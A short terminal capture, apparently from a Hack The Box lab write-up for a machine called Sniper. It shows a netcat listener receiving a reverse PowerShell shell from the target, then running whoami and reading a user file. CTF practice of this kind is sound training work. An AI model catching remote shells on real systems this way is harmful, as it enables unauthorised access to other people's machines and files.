 root@aoiri:~/htb/sniper# rlwrap nc -lvp 448
listening on [any] 448 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.15.244] from (UNKNOWN) [10.10.10.151] 50000
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Documents> type C:\Users\Chris\Desktop\user.txt
type C:\Users\Chris\Desktop\user.txt
PS C:\Users\Chris\Documents>